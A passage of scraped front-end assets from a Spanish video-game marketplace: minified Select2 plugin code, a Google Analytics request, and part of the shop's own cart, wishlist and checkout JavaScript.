class='select2-drop' style='display:none'>","   <div class='select2-search'>","       <input type='text' autocomplete='off' class='select2-input'/>","   </div>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return t},disable:function(){this.enabled&&(this.parent.disable.apply(this,arguments),this.focusser.attr("disabled","disabled"))},enable:function(){this.enabled||(this.parent.enable.apply(this,arguments),this.focusser.removeAttr("disabled"))},opening:function(){this.parent.opening.apply(this,arguments),this.focusser.attr("disabled","disabled"),this.opts.element.trigger(e.Event("open"))},close:function(){this.opened()&&(this.parent.close.apply(this,arguments),this.focusser.removeAttr("disabled"),d(this.focusser))},focus:function(){this.opened()?this.close():(this.focusser.removeAttr("disabled"),this.focusser.focus())},isFocused:function(){return this.container.hasClass("select2-container-active")},cancel:function(){this.parent.cancel.apply(this,arguments),this.focusser.removeAttr("disabled"),this.focusser.focus()},initContainer:function(){var s,i=this.container,n=this.dropdown,o=!1;this.showSearch(this.opts.minimumResultsForSearch>=0),this.selection=s=i.find(".select2-choice"),this.focusser=i.find(".select2-focusser"),this.focusser.attr("id","s2id_autogen"+I()),e("label[for='"+this.opts.element.attr("id")+"']").attr("for",this.focusser.attr("id")),this.search.bind("keydown",this.bind(function(e){if(this.enabled){if(e.which===E.PAGE_UP||e.which===E.PAGE_DOWN)return u(e),t;switch(e.which){case E.UP:case E.DOWN:return this.moveHighlight(e.which===E.UP?-1:1),u(e),t;case E.TAB:case E.ENTER:return this.selectHighlighted(),u(e),t;case E.ESC:return this.cancel(e),u(e),t}}})),this.search.bind("blur",this.bind(function(){document.activeElement===this.body().get(0)&&window.setTimeout(this.bind(function(){this.search.focus()}),0)})),this.focusser.bind("keydown",this.bind(function(e){return!this.enabled||e.which===E.TAB||E.isControl(e)||E.isFunctionKey(e)||e.which===E.ESC?t:this.opts.openOnEnter===!1&&e.which===E.ENTER?(u(e),t):e.which==E.DOWN||e.which==E.UP||e.which==E.ENTER&&this.opts.openOnEnter?(this.open(),u(e),t):e.which==E.DELETE||e.which==E.BACKSPACE?(this.opts.allowClear&&this.clear(),u(e),t):t})),a(this.focusser),this.focusser.bind("keyup-change input",this.bind(function(e){this.opened()||(this.open(),this.showSearchInput!==!1&&this.search.val(this.focusser.val()),this.focusser.val(""),u(e))})),s.delegate("abbr","mousedown",this.bind(function(e){this.enabled&&(this.clear(),p(e),this.close(),this.selection.focus())})),s.bind("mousedown",this.bind(function(e){o=!0,this.opened()?this.close():this.enabled&&this.open(),u(e),o=!1})),n.bind("mousedown",this.bind(function(){this.search.focus()})),s.bind("focus",this.bind(function(e){u(e)})),this.focusser.bind("focus",this.bind(function(){this.container.addClass("select2-container-active")})).bind("blur",this.bind(function(){this.opened()||this.container.removeClass("select2-container-active")})),this.search.bind("focus",this.bind(function(){this.container.addClass("select2-container-active")})),this.initContainerWidth(),this.setPlaceholder()},clear:function(e){var t=this.selection.data("select2-data");t&&(this.opts.element.val(""),this.selection.find("span").empty(),this.selection.removeData("select2-data"),this.setPlaceholder(),e!==!1&&(this.opts.element.trigger({type:"removed",val:this.id(t),choice:t}),this.triggerChange({removed:t})))},initSelection:function(){if(""===this.opts.element.val()&&""===this.opts.element.text())this.close(),this.setPlaceholder();else{var e=this;this.opts.initSelection.call(null,this.opts.element,function(s){s!==t&&null!==s&&(e.updateSelection(s),e.close(),e.setPlaceholder())})}},prepareOpts:function(){var t=this.parent.prepareOpts.apply(this,arguments);return"select"===t.element.get(0).tagName.toLowerCase()?t.initSelection=function(t,s){var i=t.find(":selected");e.isFunction(s)&&s({id:i.attr("value"),text:i.text(),element:i})}:"data"in t&&(t.initSelection=t.initSelection||function(s,n){var o=s.val(),a=null;t.query({matcher:function(e,s,n){var r=i(o,t.id(n));return r&&(a=n),r},callback:e.isFunction(n)?function(){n(a)}:e.noop})}),t},getPlaceholder:function(){return this.select&&""!==this.select.find("option").first().text()?t:this.parent.getPlaceholder.apply(this,arguments)},setPlaceholder:function(){var e=this.getPlaceholder();if(""===this.opts.element.val()&&e!==t){if(this.select&&""!==this.select.find("option:first").text())return;this.selection.find("span").html(this.opts.escapeMarkup(e)),this.selection.addClass("select2-default"),this.selection.find("abbr").hide()}},postprocessResults:function(e,s,n){var o=0,a=this,r=!0;if(this.findHighlightableChoices().each2(function(e,s){return i(a.id(s.data("select2-data")),a.opts.element.val())?(o=e,!1):t}),n!==!1&&this.highlight(o),s===!0){var l=this.opts.minimumResultsForSearch;r=0>l?!1:y(e.results)>=l,this.showSearch(r)}},showSearch:function(t){this.showSearchInput=t,this.dropdown.find(".select2-search")[t?"removeClass":"addClass"]("select2-search-hidden"),e(this.dropdown,this.container)[t?"addClass":"removeClass"]("select2-with-searchbox")},onSelect:function(e,t){var s=this.opts.element.val();this.opts.element.val(this.id(e)),this.updateSelection(e),this.opts.element.trigger({type:"selected",val:this.id(e),choice:e}),this.close(),t&&t.noFocus||this.selection.focus(),i(s,this.id(e))||this.triggerChange()},updateSelection:function(e){var s,i=this.selection.find("span");this.selection.data("select2-data",e),i.empty(),s=this.opts.formatSelection(e,i),s!==t&&i.append(this.opts.escapeMarkup(s)),this.selection.removeClass("select2-default"),this.opts.allowClear&&this.getPlaceholder()!==t&&this.selection.find("abbr").show()},val:function(){var e,s=!1,i=null,n=this;if(0===arguments.length)return this.opts.element.val();if(e=arguments[0],arguments.length>1&&(s=arguments[1]),this.select)this.select.val(e).find(":selected").each2(function(e,t){return i={id:t.attr("value"),text:t.text(),element:t.get(0)},!1}),this.updateSelection(i),this.setPlaceholder(),s&&this.triggerChange();else{if(this.opts.initSelection===t)throw Error("cannot call val() if initSelection() is not defined");if(!e&&0!==e)return this.clear(s),s&&this.triggerChange(),t;this.opts.element.val(e),this.opts.initSelection(this.opts.element,function(e){n.opts.element.val(e?n.id(e):""),n.updateSelection(e),n.setPlaceholder(),s&&n.triggerChange()})}},clearSearch:function(){this.search.val(""),this.focusser.val("")},data:function(e){var s;return 0===arguments.length?(s=this.selection.data("select2-data"),s==t&&(s=null),s):(e&&""!==e?(this.opts.element.val(e?this.id(e):""),this.updateSelection(e)):this.clear(),t)}}),O=T(P,{createContainer:function(){var t=e(document.createElement("div")).attr({"class":"select2-container select2-container-multi"}).html(["    <ul class='select2-choices'>","  <li class='select2-search-field'>","    <input type='text' autocomplete='off' class='select2-input'>","  </li>","</ul>","<div class='select2-drop select2-drop-multi' style='display:none;'>","   <ul class='select2-results'>","   </ul>","</div>"].join(""));return t},prepareOpts:function(){var t=this.parent.prepareOpts.apply(this,arguments);return"select"===t.element.get(0).tagName.toLowerCase()?t.initSelection=function(e,t){var s=[];e.find(":selected").each2(function(e,t){s.push({id:t.attr("value"),text:t.text(),element:t[0]})}),t(s)}:"data"in t&&(t.initSelection=t.initSelection||function(s,o){var a=n(s.val(),t.separator),r=[];t.query({matcher:function(s,n,o){var l=e.grep(a,function(e){return i(e,t.id(o))}).length;return l&&r.push(o),l},callback:e.isFunction(o)?function(){o(r)}:e.noop})}),t},initContainer:function(){var s,i=".select2-choices";this.searchContainer=this.container.find(".select2-search-field"),this.selection=s=this.container.find(i),this.search.attr("id","s2id_autogen"+I()),e("label[for='"+this.opts.element.attr("id")+"']").attr("for",this.search.attr("id")),this.search.bind("input paste",this.bind(function(){this.enabled&&(this.opened()||this.open())})),this.search.bind("keydown",this.bind(function(e){if(this.enabled){if(e.which===E.BACKSPACE&&""===this.search.val()){this.close();var i,n=s.find(".select2-search-choice-focus");if(n.length>0)return this.unselect(n.first()),this.search.width(10),u(e),t;i=s.find(".select2-search-choice:not(.select2-locked)"),i.length>0&&i.last().addClass("select2-search-choice-focus")}else s.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus");if(this.opened())switch(e.which){case E.UP:case E.DOWN:return this.moveHighlight(e.which===E.UP?-1:1),u(e),t;case E.ENTER:case E.TAB:return this.selectHighlighted(),u(e),t;case E.ESC:return this.cancel(e),u(e),t}if(e.which!==E.TAB&&!E.isControl(e)&&!E.isFunctionKey(e)&&e.which!==E.BACKSPACE&&e.which!==E.ESC){if(e.which===E.ENTER){if(this.opts.openOnEnter===!1)return;if(e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)return}this.open(),(e.which===E.PAGE_UP||e.which===E.PAGE_DOWN)&&u(e),e.which===E.ENTER&&u(e)}}})),this.search.bind("keyup",this.bind(this.resizeSearch)),this.search.bind("blur",this.bind(function(e){this.container.removeClass("select2-container-active"),this.search.removeClass("select2-focused"),this.opened()||this.clearSearch(),e.stopImmediatePropagation()})),this.container.delegate(i,"mousedown",this.bind(function(t){this.enabled&&(e(t.target).closest(".select2-search-choice").length>0||(this.clearPlaceholder(),this.open(),this.focusSearch(),t.preventDefault()))
})),this.container.delegate(i,"focus",this.bind(function(){this.enabled&&(this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"),this.clearPlaceholder())})),this.initContainerWidth(),this.clearSearch()},enable:function(){this.enabled||(this.parent.enable.apply(this,arguments),this.search.removeAttr("disabled"))},disable:function(){this.enabled&&(this.parent.disable.apply(this,arguments),this.search.attr("disabled",!0))},initSelection:function(){if(""===this.opts.element.val()&&""===this.opts.element.text()&&(this.updateSelection([]),this.close(),this.clearSearch()),this.select||""!==this.opts.element.val()){var e=this;this.opts.initSelection.call(null,this.opts.element,function(s){s!==t&&null!==s&&(e.updateSelection(s),e.close(),e.clearSearch())})}},clearSearch:function(){var e=this.getPlaceholder();e!==t&&0===this.getVal().length&&this.search.hasClass("select2-focused")===!1?(this.search.val(e).addClass("select2-default"),this.search.width(this.getMaxSearchWidth())):this.search.val("").width(10)},clearPlaceholder:function(){this.search.hasClass("select2-default")&&this.search.val("").removeClass("select2-default")},opening:function(){this.clearPlaceholder(),this.resizeSearch(),this.parent.opening.apply(this,arguments),this.focusSearch(),this.opts.element.trigger(e.Event("open"))},close:function(){this.opened()&&this.parent.close.apply(this,arguments)},focus:function(){this.close(),this.search.focus()},isFocused:function(){return this.search.hasClass("select2-focused")},updateSelection:function(t){var i=[],n=[],o=this;e(t).each(function(){0>s(o.id(this),i)&&(i.push(o.id(this)),n.push(this))}),t=n,this.selection.find(".select2-search-choice").remove(),e(t).each(function(){o.addSelectedChoice(this)}),o.postprocessResults()},tokenize:function(){var e=this.search.val();e=this.opts.tokenizer(e,this.data(),this.bind(this.onSelect),this.opts),null!=e&&e!=t&&(this.search.val(e),e.length>0&&this.open())},onSelect:function(e,t){this.addSelectedChoice(e),this.opts.element.trigger({type:"selected",val:this.id(e),choice:e}),(this.select||!this.opts.closeOnSelect)&&this.postprocessResults(),this.opts.closeOnSelect?(this.close(),this.search.width(10)):this.countSelectableResults()>0?(this.search.width(10),this.resizeSearch(),this.getMaximumSelectionSize()>0&&this.val().length>=this.getMaximumSelectionSize()&&this.updateResults(!0),this.positionDropdown()):(this.close(),this.search.width(10)),this.triggerChange({added:e}),t&&t.noFocus||this.focusSearch()},cancel:function(){this.close(),this.focusSearch()},addSelectedChoice:function(s){var i,n=!s.locked,o=e("<li class='select2-search-choice'>    <div></div>    <a href='#' onclick='return false;' class='select2-search-choice-close' tabindex='-1'></a></li>"),a=e("<li class='select2-search-choice select2-locked'><div></div></li>"),r=n?o:a,l=this.id(s),c=this.getVal();i=this.opts.formatSelection(s,r.find("div")),i!=t&&r.find("div").replaceWith("<div>"+this.opts.escapeMarkup(i)+"</div>"),n&&r.find(".select2-search-choice-close").bind("mousedown",u).bind("click dblclick",this.bind(function(t){this.enabled&&(e(t.target).closest(".select2-search-choice").fadeOut("fast",this.bind(function(){this.unselect(e(t.target)),this.selection.find(".select2-search-choice-focus").removeClass("select2-search-choice-focus"),this.close(),this.focusSearch()})).dequeue(),u(t))})).bind("focus",this.bind(function(){this.enabled&&(this.container.addClass("select2-container-active"),this.dropdown.addClass("select2-drop-active"))})),r.data("select2-data",s),r.insertBefore(this.searchContainer),c.push(l),this.setVal(c)},unselect:function(e){var t,i,n=this.getVal();if(e=e.closest(".select2-search-choice"),0===e.length)throw"Invalid argument: "+e+". Must be .select2-search-choice";t=e.data("select2-data"),t&&(i=s(this.id(t),n),i>=0&&(n.splice(i,1),this.setVal(n),this.select&&this.postprocessResults()),e.remove(),this.opts.element.trigger({type:"removed",val:this.id(t),choice:t}),this.triggerChange({removed:t}))},postprocessResults:function(){var e=this.getVal(),t=this.results.find(".select2-result"),i=this.results.find(".select2-result-with-children"),n=this;t.each2(function(t,i){var o=n.id(i.data("select2-data"));s(o,e)>=0&&(i.addClass("select2-selected"),i.find(".select2-result-selectable").addClass("select2-selected"))}),i.each2(function(e,t){t.is(".select2-result-selectable")||0!==t.find(".select2-result-selectable:not(.select2-selected)").length||t.addClass("select2-selected")}),-1==this.highlight()&&n.highlight(0)},getMaxSearchWidth:function(){return this.selection.width()-o(this.search)},resizeSearch:function(){var e,t,s,i,n,a=o(this.search);e=f(this.search)+10,t=this.search.offset().left,s=this.selection.width(),i=this.selection.offset().left,n=s-(t-i)-a,e>n&&(n=s-a),40>n&&(n=s-a),0>=n&&(n=e),this.search.width(n)},getVal:function(){var e;return this.select?(e=this.select.val(),null===e?[]:e):(e=this.opts.element.val(),n(e,this.opts.separator))},setVal:function(t){var i;this.select?this.select.val(t):(i=[],e(t).each(function(){0>s(this,i)&&i.push(this)}),this.opts.element.val(0===i.length?"":i.join(this.opts.separator)))},val:function(){var s,i=!1,n=this;if(0===arguments.length)return this.getVal();if(s=arguments[0],arguments.length>1&&(i=arguments[1]),!s&&0!==s)return this.opts.element.val(""),this.updateSelection([]),this.clearSearch(),i&&this.triggerChange(),t;if(this.setVal(s),this.select)this.opts.initSelection(this.select,this.bind(this.updateSelection)),i&&this.triggerChange();else{if(this.opts.initSelection===t)throw Error("val() cannot be called if initSelection() is not defined");this.opts.initSelection(this.opts.element,function(t){var s=e(t).map(n.id);n.setVal(s),n.updateSelection(t),n.clearSearch(),i&&n.triggerChange()})}this.clearSearch()},onSortStart:function(){if(this.select)throw Error("Sorting of elements is not supported when attached to <select>. Attach to <input type='hidden'/> instead.");this.search.width(0),this.searchContainer.hide()},onSortEnd:function(){var t=[],s=this;this.searchContainer.show(),this.searchContainer.appendTo(this.searchContainer.parent()),this.resizeSearch(),this.selection.find(".select2-search-choice").each(function(){t.push(s.opts.id(e(this).data("select2-data")))}),this.setVal(t),this.triggerChange()},data:function(s){var i,n=this;return 0===arguments.length?this.selection.find(".select2-search-choice").map(function(){return e(this).data("select2-data")}).get():(s||(s=[]),i=e.map(s,function(e){return n.opts.id(e)}),this.setVal(i),this.updateSelection(s),this.clearSearch(),t)}}),e.fn.select2=function(){var i,n,o,a,r=Array.prototype.slice.call(arguments,0),l=["val","destroy","opened","open","close","focus","isFocused","container","onSortStart","onSortEnd","enable","disable","positionDropdown","data"];return this.each(function(){if(0===r.length||"object"==typeof r[0])i=0===r.length?{}:e.extend({},r[0]),i.element=e(this),"select"===i.element.get(0).tagName.toLowerCase()?a=i.element.attr("multiple"):(a=i.multiple||!1,"tags"in i&&(i.multiple=a=!0)),n=a?new O:new k,n.init(i);else{if("string"!=typeof r[0])throw"Invalid arguments to select2 plugin: "+r;if(0>s(r[0],l))throw"Unknown method: "+r[0];if(o=t,n=e(this).data("select2"),n===t)return;if(o="container"===r[0]?n.container:n[r[0]].apply(n,r.slice(1)),o!==t)return!1}}),o===t?this:o},e.fn.select2.defaults={width:"copy",loadMorePadding:0,closeOnSelect:!0,openOnEnter:!0,containerCss:{},dropdownCss:{},containerCssClass:"",dropdownCssClass:"",formatResult:function(e,t,s,i){var n=[];return m(e.text,s.term,n,i),n.join("")},formatSelection:function(e){return e?e.text:t},sortResults:function(e){return e},formatResultCssClass:function(){return t},formatNoMatches:function(){return"No matches found"},formatInputTooShort:function(e,t){var s=t-e.length;return"Please enter "+s+" more character"+(1==s?"":"s")},formatInputTooLong:function(e,t){var s=e.length-t;return"Please delete "+s+" character"+(1==s?"":"s")},formatSelectionTooBig:function(e){return"You can only select "+e+" item"+(1==e?"":"s")},formatLoadMore:function(){return"Loading more results..."},formatSearching:function(){return"Searching..."},minimumResultsForSearch:0,minimumInputLength:0,maximumInputLength:null,maximumSelectionSize:0,id:function(e){return e.id},matcher:function(e,t){return(""+t).toUpperCase().indexOf((""+e).toUpperCase())>=0},separator:",",tokenSeparators:[],tokenizer:x,escapeMarkup:function(e){var t={"\\":"&#92;","&":"&","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&apos;","/":"&#47;"};return(e+"").replace(/[&<>"'\/\\]/g,function(e){return t[e[0]]})},blurOnChange:!1,selectOnBlur:!1,adaptContainerCssClass:function(e){return e},adaptDropdownCssClass:function(){return null}},window.Select2={query:{ajax:v,local:b,tags:w},util:{debounce:l,markMatch:m},"class":{"abstract":P,single:k,multi:O}}}}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2044540959&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gamimbo.com%2Fes%2Fshop%2Fp%2F1510-everybodys-golf-2-psx&ul=en-us%40posix&dt=%E1%90%85%20GAMIMBO%20-%20Compra-Venta%20de%20Videojuegos%20Consolas%20y%20Merchandising&sr=1280x720&vp=1280x720&_u=IGBAgEIJAAAAACAAI~&jid=289234980&gjid=1691320596&cid=819695647.1765125258&tid=UA-90038843-1&_gid=1190651626.1765125258&_slc=1&z=1966063679
body_size: -450
content:
2,cG-YG7DPTNW39

--- FILE ---
content_type: text/javascript
request_url: https://www.gamimbo.com/frontend/js/shop-190126.min.js
body_size: 18758
content:
function product_add_multiple_row_add(){var t=$("#product_add_multiple_row_copy"),s=$("#product_add_multiple_row_paste"),a=$(".product_add_multiple_row_btn"),o=a.html();a.addClass("disabled").html('<i class="fa fa-spinner fa-spin"></i>');var e=t.attr("data-index"),_=parseInt(e)+1;t.attr("data-index",_),$.ajax({url:CURRENT_LANG+"/account/product_add_multiple_row_add?index="+_,global:!1,type:"GET",dataType:"html",async:!0,success:function(t){var e=$.parseJSON(t);"ok"==e.status&&(a.removeClass("disabled").html(o),s.append(e.html_to_paste),init_inputs_customs())}})}function product_add_multiple_row_delete(t){$(".product_add_multiple_row_"+t).remove()}function update_submit_items(t,e){void 0===e&&(e=0),$("input[type='hidden'][name='submit_items']").val(t),$("input[type='hidden'][name='randomForm']").val(e)}function show_modal_beseif_mi_transaccion(t){$.ajax({type:"GET",url:CURRENT_LANG+"/account/show_modal_beseif_mi_transaccion/"+t,global:!1,type:"GET",dataType:"html",success:function(t){var e=$.parseJSON(t);"ok"==e.status&&($("#show_modal_beseif_mi_transaccion-body iframe").attr("src",e.iframe_url),$("#show_modal_beseif_mi_transaccion").modal({backdrop:"static",keyboard:!1}),$("#show_modal_beseif_mi_transaccion").modal("show"))}})}function event_submit_form_checkout(){$("#checkout_form").submit(function(t){t.preventDefault();var e=$(this);console.log("checkout_form event");var s=$("input[type='hidden'][name='randomForm']").val();if("beseif"==e.find('input[name="orders_payment_method['+s+']"]:checked').val()){var a=$("#checkout_form").serialize();$.ajax({type:"POST",url:CURRENT_LANG+"/shop_ctr/process_checkout",data:a,success:function(t){var e=$.parseJSON(t);"ok"==e.status?($("#modalBeseif-body iframe").attr("src",e.iframe_url),$("#modalBeseif").modal("show")):"ko"==e.status?alert(e.message):alert("Error")}})}else e.unbind().submit()})}function event_submit_form_customers_messages(){$(".form_customers_messages").submit(function(t){$(this).find(".button_submit").html("...").attr("disabled","disabled")})}function event_submit_form_orders_status(){$(".form_modal_orders_status").submit(function(t){t.preventDefault();var s=$(this),a=s.find(".button_submit");a.attr("disabled","disabled");var o=s.find("input[type='hidden'][name='order']").val();$.post(CURRENT_LANG+"/account/process_orders_status",s.serialize()).done(function(t){var e=$.parseJSON(t);a.removeAttr("disabled"),"ok"==e.status?($(".span_orders_status_"+o).html(e.span_orders_status),$(".span_orders_shipping_tracking_"+o).html(e.span_orders_shipping_tracking),$("#modal_orders_status_"+o).modal("hide")):"ko"==e.status?s.find(".form_result").hide().empty().append(e.message).fadeIn():alert(TRANSLATE_57)})})}function event_submit_form_order_vote(){$(".form_order_vote").submit(function(t){t.preventDefault();var s=$(this),a=s.find(".button_submit");a.attr("disabled","disabled"),$.post(CURRENT_LANG+"/account/process_order_vote",s.serialize()).done(function(t){var e=$.parseJSON(t);a.removeAttr("disabled"),"ok"==e.status?s.find(".form_result").hide().empty().append(e.message).fadeIn():"ko"==e.status?s.find(".form_result").hide().empty().append(e.message).fadeIn():alert(TRANSLATE_57)})})}function checkout_delivery_edit(){$(".checkout_delivery_info").hide(),$(".checkout_delivery").fadeIn()}function customers_product_config_shippings_actions(){"custom"==$("input[type=radio][name='product_config_shippings']:checked").val()?($(".shipping_customers_rates_main_container").fadeIn(),$(".shipping_customers_rates_generals_preview").hide()):($(".shipping_customers_rates_main_container").hide(),$(".shipping_customers_rates_generals_preview").fadeIn())}function customers_multiple_shippings_available_actions(){var t=$("input[type=radio][name='customers_multiple_shippings_available']:checked").val();$(".disable_when_customers_multiple_shippings").removeAttr("disabled").css("color",""),$(".disable_when_customers_multiple_shippings_is_"+t).attr("disabled","disabled").css("color","transparent")}function get_shipping_customers_rates_update_zones(a){var t=$("#select_shipping_customers_rates_country_"+a).val();t||(t=0),$("#select_shipping_customers_rates_zone_"+a).empty().append('<option value="">'+TRANSLATE_66+"</option>"),$.ajax({url:CURRENT_LANG+"/basic/get_shipping_customers_rates_update_zones/"+t,global:!1,type:"GET",dataType:"html",success:function(t){var e=JSON.parse(t);if("ok"==e.status){$("#select_shipping_customers_rates_zone_"+a).empty();var s=e.shipping_zones;for(zone in s)$("#select_shipping_customers_rates_zone_"+a).append('<option value="'+s[zone].shipping_zones_id+'">'+s[zone].shipping_zones_name+"</option>")}else"ko"==e.status&&$("#select_shipping_customers_rates_zone_"+a).empty().append('<option value="">'+e.message+"</option>")}})}function shipping_customers_rates_remove(t){$(".shipping_customers_rates_container:not(.shipping_customers_rates_container_th)").length<=2?alert(TRANSLATE_526):$(".shipping_customers_rates_container_"+t).remove()}function shipping_customers_rates_add(t){var e=$("#shipping_customers_rates_copy"),s=$("#shipping_customers_rates_paste"),a=e.attr("data-index")-1;e.attr("data-index",a),t||(t=0),$.ajax({url:CURRENT_LANG+"/account/shipping_customers_rates_add?index="+a+"&product_id="+t,global:!1,type:"GET",dataType:"html",async:!0,success:function(t){var e=$.parseJSON(t);"ok"==e.status&&(s.append(e.html_to_paste),$(".shipping_customers_rates_container_"+a).find(".select2").select2({formatResult:format_select2}),get_shipping_customers_rates_update_zones(a),customers_multiple_shippings_available_actions())}})}function product_add_edit_fee_refresh(){if(!$("#products_price_input").length)return!1;var t=$("#products_price_input").val();$("#products_add_edit_fee_info").html("..."),$.ajax({url:CURRENT_LANG+"/account/product_add_edit_fee_refresh?price="+t,global:!1,type:"GET",dataType:"html",async:!0,success:function(t){var e=$.parseJSON(t);"ok"==e.status&&$("#products_add_edit_fee_info").html(e.message)}})}function update_customers_nav_notifications(){$.ajax({url:CURRENT_LANG+"/account/update_customers_nav_notifications",global:!1,type:"GET",dataType:"html",async:!0,success:function(t){var e=$.parseJSON(t);"ok"==e.status&&($(".nav-notifications").html(e.html_nav_notifications),1==e.show_nav_notifications&&$(".nav-notifications").removeClass("hidden"),$(".html_num_messages_unreads").html(e.html_num_messages_unreads),$(".html_num_sales_pending").html(e.html_num_sales_pending),$(".html_num_sales_pending_vote").html(e.html_num_sales_pending_vote),$(".html_num_purchases_pending_vote").html(e.html_num_purchases_pending_vote),$(".html_num_notifications_edit_profile").html(e.html_num_notifications_edit_profile))}})}function shop_change_currency(t){$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/shop_change_currency?currency="+t,success:function(t){var e=$.parseJSON(t);"ok"==e.status?location.reload():"ko"==e.status?alert(e.message):alert(TRANSLATE_57)}})}function load_products_relateds(t){$(".products_relateds").length&&(t||(t=$(".products_relateds").attr("data-product")),0<t&&$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/ajax_products_relateds/"+t,success:function(t){var e=$.parseJSON(t);"ok"==e.status?($(".products_relateds").html(e.html_products_relateds),init_lazy()):"ko"==e.status&&$(".products_relateds").html(e.html_products_relateds)}}))}function show_all_brands_sidebar(){$(".shop_brands_sidebar_displaynone").fadeIn(),$(".btn_show_all_brands_sidebar").hide(),$(".shop_brands_sidebar_displaynone img.lazy").trigger("appear")}function add_to_wishlist(s){$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/add_to_wishlist/"+s,success:function(t){var e=$.parseJSON(t);"ok"==e.status?($(".shop_product_add_to_wishlist_result_"+s).html(e.message),$(".btn_add_to_wishlist_"+s).hide(),$(".btn_delete_item_wishlist_"+s).show()):"ko"==e.status?$(".shop_product_add_to_wishlist_result_"+s).html(e.message):alert(TRANSLATE_57)}})}function delete_item_wishlit(s){$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/delete_item_wishlit/"+s,success:function(t){var e=$.parseJSON(t);"ok"==e.status?($(".shop_product_add_to_wishlist_result_"+s).html(e.message),$(".btn_delete_item_wishlist_"+s).hide(),$(".btn_add_to_wishlist_"+s).show()):"ko"==e.status?$(".shop_product_add_to_wishlist_result_"+s).html(e.message):alert(TRANSLATE_57)}})}function add_to_notifystock(s){$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/add_to_notifystock/"+s,success:function(t){var e=$.parseJSON(t);$("#modal_alert").modal("hide"),"ok"==e.status?($(".btn_add_to_notifystock_"+s).hide(),$(".btn_delete_item_notifystock_"+s).show()):"ko"==e.status?($("#modal_alert .modal-title").html(""),$("#modal_alert .modal-body").html(e.message),$("#modal_alert").modal("show")):alert(TRANSLATE_57)}})}function delete_item_notifystock(s){$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/delete_item_notifystock/"+s,success:function(t){var e=$.parseJSON(t);$("#modal_alert").modal("hide"),"ok"==e.status?($(".btn_delete_item_notifystock_"+s).hide(),$(".btn_add_to_notifystock_"+s).show()):"ko"==e.status?($("#modal_alert .modal-title").html(""),$("#modal_alert .modal-body").html(e.message),$("#modal_alert").modal("show")):alert(TRANSLATE_57)}})}function add_to_cart(id){var qty=$("#shop_qty_addtocart").val();qty||(qty=1);var $btn=$(".btn_add_to_cart_"+id),html_btn=$btn.html();$btn.html('<i class="fa fa-spinner fa-spin"></i>'),$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/add_to_cart/"+id+"/"+qty,success:function(data){var response=$.parseJSON(data);$btn.html(html_btn),"ok"==response.status?(eval(response.products_tracking_analytics),void 0!==response.redirect&&0!=response.redirect&&(window.location=response.redirect),$(".result_addtocart_"+id).hide().html(response.message).fadeIn(),1==response.modal?($("#modal_alert .modal-title").html('<i class="fa fa-shopping-cart"></i> '+TRANSLATE_111),$("#modal_alert .modal-body").html(response.message),$("#modal_alert").modal("show")):set_checkout()):"ko"==response.status?($("#modal_alert .modal-title").html('<i class="fa fa-shopping-cart"></i> '+TRANSLATE_111),$("#modal_alert .modal-body").html(response.message),$("#modal_alert").modal("show")):alert(TRANSLATE_57)}})}function update_quantity(t){var e=$("#shop_qty-"+t).val();(e=Math.ceil(e))<=0&&(alert("La cantidad mínima es de 1 unidad"),e=1,$("#shop_qty-"+t).val(e)),$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/update_quantity/"+t+"/"+e,success:function(t){set_checkout()}})}function update_quantity_input(t,e,s){var a=parseInt($(e).val()),o=1;(o=1==t?a+1:a-1)<=0?$(e).val(1):$(e).val(o),null!=s&&update_quantity(s)}function delete_item(id){$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/delete_item/"+id,success:function(data){var response=$.parseJSON(data);set_checkout(),eval(response.products_tracking_analytics)}})}function destroy_cart(){$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/destroy_cart",success:function(data){var response=$.parseJSON(data);$("#modal_cart").modal("hide"),set_checkout(),eval(response.products_tracking_analytics)}})}function update_product_data(){var t=$("select[name=shop_variant]").val();$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/update_product_data/"+t,success:function(t){var e=$.parseJSON(t);"ok"==e.status&&($(".shop_product_prices").html(e.price),$(".shop_product_gallery").html(e.gallery),$(".shop_product_stock").html(e.stock),$(".shop_product_addtocart").html(e.addtocart),$(".shop_product_addtowishlist").html(e.addtowishlist),$(".shop_product_addtonotifystock").html(e.addtonotifystock),init_magnificpopup(),init_zoom_img())}})}function update_country_region(){$("input[name='orders_delivery_type']:checked").val();var t="";t="checkout_shipping";var e=$("#select_country_"+t).val(),s=$("#select_region_"+t).val();$.ajax({url:CURRENT_LANG+"/shop_ctr/update_country_region/"+e+"/"+s,global:!1,type:"GET",dataType:"html",async:!1,success:function(t){"ok"==$.parseJSON(t).status?($(".hide_if_shipping_disabled").fadeIn(),$(".disable_if_shipping_disabled").removeAttr("disabled"),$(".shipping_advise_disabled").fadeOut(),set_checkout()):($(".hide_if_shipping_disabled").fadeOut(),$(".disable_if_shipping_disabled").attr("disabled","disabled"),$(".shipping_advise_disabled").fadeIn())}})}function apply_discount(){var t=$("#input_discount").val();$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/apply_discount/"+t,success:function(t){var e=$.parseJSON(t);"ok"==e.status?$("#result_apply_discount").hide().html(e.message).fadeIn():($("#result_apply_discount").html(""),"ko"==e.status?alert(e.message):alert("Error")),set_checkout()}})}function apply_giftcard(){var t=$("#input_giftcard").val();$.ajax({type:"GET",url:CURRENT_LANG+"/shop_ctr/apply_giftcard/"+t,success:function(t){var e=$.parseJSON(t);"ok"==e.status?$("#result_apply_giftcard").hide().html(e.message).fadeIn():($("#result_apply_giftcard").html(""),"ko"==e.status&&alert(e.message)),set_checkout()}})}function 